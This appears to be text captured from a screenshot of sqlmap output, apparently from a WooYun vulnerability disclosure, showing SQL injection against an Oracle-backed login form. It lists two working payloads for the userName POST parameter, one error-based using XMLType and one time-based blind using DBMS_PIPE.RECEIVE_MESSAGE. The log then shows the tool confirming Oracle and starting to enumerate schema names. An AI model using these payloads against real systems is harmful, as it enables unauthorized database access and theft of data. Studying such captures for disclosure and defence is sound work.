 ---
Parameter: userName (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: app_id=&flag=yes&userName='||(SELECT 'cuJu' FROM DUAL WHERE 5091=50
91 AND 4243=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(118)
||CHR(120)||CHR(113)||(SELECT (CASE WHEN (4243=4243) THEN 1 ELSE 0 END) FROM DUA
L)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL))||'&p
assword=&remembPass=on

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: app_id=&flag=yes&userName='||(SELECT 'MhfR' FROM DUAL WHERE 2403=24
03 AND 5083=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(66)||CHR(121)||CHR(106),5))||
'&password=&remembPass=on
---
KALI LINUX™
[09:16:06] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:16:06] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
"the quieter you become, the more you are able to hear"
[09:16:06] [INFO] fetching database (schema) names
[09:16:07] [INFO] the SQL query used returns 31 entries
[09:16:10] [INFO] retrieved: APEX_030200
www.wooyun.org